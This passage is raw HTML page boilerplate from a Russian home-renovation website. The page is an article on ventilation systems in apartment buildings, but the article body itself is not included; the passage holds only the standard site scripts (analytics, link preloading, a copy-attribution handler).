<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D1%85%D0%B5%D0%BC%D1%8B+%D0%BE%D0%B1%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC+%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%BD%D0%BE%D0%BC+%D0%B4%D0%BE%D0%BC%D0%B5%20https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D1%85%D0%B5%D0%BC%D1%8B+%D0%BE%D0%B1%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC+%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%BD%D0%BE%D0%BC+%D0%B4%D0%BE%D0%BC%D0%B5%20https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html&text=%D0%A1%D1%85%D0%B5%D0%BC%D1%8B+%D0%BE%D0%B1%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC+%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%BD%D0%BE%D0%BC+%D0%B4%D0%BE%D0%BC%D0%B5"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html&text=%D0%A1%D1%85%D0%B5%D0%BC%D1%8B+%D0%BE%D0%B1%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC+%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%BD%D0%BE%D0%BC+%D0%B4%D0%BE%D0%BC%D0%B5"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html" content="Схемы обустройства систем вентиляции в многоквартирном доме">
<meta itemprop="dateModified" content="2023-08-19">
<meta itemprop="datePublished" content="2023-08-19T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="675" height="489" itemprop="url image" src="//rspufa.ru/wp-content/uploads/2023/08/pngwing.com11-kopiya-5.png" alt="Стильный дом"></div><meta itemprop="name" content="Стильный дом"><meta itemprop="telephone" content="Стильный дом"><meta itemprop="address" content="https://rspufa.ru"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://rspufa.ru/engineering_systems/truba-otoplenia-pod-uklonom-mozno-li-vyrovnat-rekomendacii-montaz.html" rel="bookmark" title="Организация уклона труб в системе отопления">Организация уклона труб в системе отопления</a></li>
<li><a href="https://rspufa.ru/engineering_systems/kondicionery-i-split-sistemy-digital-otzyvy-instrukcii-k-pultu-upravlenia.html" rel="bookmark" title="Коды управления кондиционерами: инструкция по настройке универсального пульта">Коды управления кондиционерами: инструкция по настройке универсального пульта</a></li>
<li><a href="https://rspufa.ru/engineering_systems/zasita-ot-elektromagnitnogo-izlucenia-sredstva-sposoby-i-ekraniruusie-materialy.html" rel="bookmark" title="Экранирование радиоэлектронной аппаратуры как метод обеспечения электромагнитной совместимости">Экранирование радиоэлектронной аппаратуры как метод обеспечения электромагнитной совместимости</a></li>
<li><a href="https://rspufa.ru/engineering_systems/cem-germetizirovat-dymohod-iz-nerzavejki-ispolzuem-termolentu-germetik-ili.html" rel="bookmark" title="Термостойкий герметик для дымохода">Термостойкий герметик для дымохода</a></li>
</ol>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//rspufa.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img width="40" height="40" src="//rspufa.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='33699' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1240821922" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="55"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_5024" action="//rspufa.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5024"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_5024" class="search-form__text">
    <button type="submit" id="searchsubmit_5024" class="search-form__submit"></button>
</form></div><div id="text-3" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>Не знаете как и с чего начать ремонт вашего дома или квартиры? Тогда именно этот сайт Вам в этом поможет: практические советы от опытных специалистов, идеи для планирования и дизайна помещений</p>
</div>
		</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://rspufa.ru/the_articles/kvartsevyy-laminat-universalnoe-reshenie.html" target="_blank">
            <img width="300" height="200" src="//rspufa.ru/wp-content/uploads/2023/10/laminat-300x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="кварцевый ламинат" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://rspufa.ru/the_articles/kvartsevyy-laminat-universalnoe-reshenie.html" target="_blank">Кварцевый ламинат: универсальное решение для современного интерьера</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://rspufa.ru/category/the_articles">Информация</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://rspufa.ru/repair/vodopropusknaa-truba-ustrojstvo-metalliceskih-betonnyh-stalnyh-elementov-ukladka.html" target="_blank">
            <img width="300" height="196" src="//rspufa.ru/wp-content/uploads/f/f/6/ff61841759fd7f6eb790395ed6b8a91a.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Водопропускные трубы: технология устройства" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://rspufa.ru/repair/vodopropusknaa-truba-ustrojstvo-metalliceskih-betonnyh-stalnyh-elementov-ukladka.html" target="_blank">Cтроительство водопропускной трубы из звеньев сборного железобетона при строительстве автомобильных дорог</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://rspufa.ru/category/repair">Ремонт</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://rspufa.ru/repair/truba-s-podogrevom-dla-vodoprovoda-termoprovod-dla-obogreva-obogrevatelnyj-provod-elektrokabel-termokabel-vnutri-truby.html" target="_blank">
            <img width="300" height="196" src="//rspufa.ru/wp-content/uploads/1/4/3/1433a2d8d67922e6900cf0617d532581.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как подключить греющий кабель - 3 способа при обогреве водопровода." decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://rspufa.ru/repair/truba-s-podogrevom-dla-vodoprovoda-termoprovod-dla-obogreva-obogrevatelnyj-provod-elektrokabel-termokabel-vnutri-truby.html" target="_blank">Виды труб с подогревом для водопровода</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://rspufa.ru/category/repair">Ремонт</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://rspufa.ru/repair/santehniceskij-germetik-dla-trub-vodosnabzenia-dla-trubnyh-soedinenij-dla-polipropilenovyh-vodoprovodnyh-trub.html" target="_blank">
            <img width="300" height="196" src="//rspufa.ru/wp-content/uploads/7/d/f/7df4cfca0a29a83a48300a2f066ace33.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Герметик силиконовый сантехнический для труб водоснабжения: прозрачный, белый" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://rspufa.ru/repair/santehniceskij-germetik-dla-trub-vodosnabzenia-dla-trubnyh-soedinenij-dla-polipropilenovyh-vodoprovodnyh-trub.html" target="_blank">Герметик водопроводный: для пвх, железных труб, от протечек на стыке, под давлением</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://rspufa.ru/category/repair">Ремонт</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://rspufa.ru/repair/plastikovaa-truba-dla-kolodca-ustrojstvo-remont-ustanovka-trub-bolsogo-diametra-dla-kolodca-s-pitevoj-vodoj.html" target="_blank">
            <img width="300" height="196" src="//rspufa.ru/wp-content/uploads/8/c/2/8c289de2227827296d9973668471e08b.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://rspufa.ru/repair/plastikovaa-truba-dla-kolodca-ustrojstvo-remont-ustanovka-trub-bolsogo-diametra-dla-kolodca-s-pitevoj-vodoj.html" target="_blank">Преимущества пластиковой трубы для колодца, варианты монтажа, ремонта системы</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://rspufa.ru/category/repair">Ремонт</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://rspufa.ru">Главная</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14"><a rel="privacy-policy" href="https://rspufa.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://rspufa.ru/obratnaya-svyaz">Обратная связь</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://rspufa.ru/o-proekte">О проекте</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Стильный дом. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://rspufa.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://rspufa.ru/obratnaya-svyaz">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94493979, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/94493979" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:170px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:36px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:23px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#4f5948}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#4f5948}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#4f5948}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#4f5948}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#4f5948}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#4f5948}.site-description, .site-description a {color:#000000}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#4f5948}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//rspufa.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//rspufa.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/rspufa.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
